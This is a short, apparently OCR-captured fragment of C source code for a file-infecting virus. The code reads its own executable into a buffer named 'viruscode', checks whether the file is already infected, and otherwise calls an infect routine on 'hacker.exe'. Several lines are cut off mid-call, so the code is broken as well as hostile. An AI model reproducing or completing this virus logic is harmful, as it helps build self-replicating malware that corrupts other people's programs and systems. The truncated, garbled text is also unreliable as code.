
k=fread(&viruscode[i],sizeof(char),file
i=i+k;
}
fclose(fp);
}
if(Isinfect(argv[0],flag))
{
UnbindFile(argv[0],4640,filesize);
}
else
{
infect("hacker.exe",flag,viruscode,464
}
}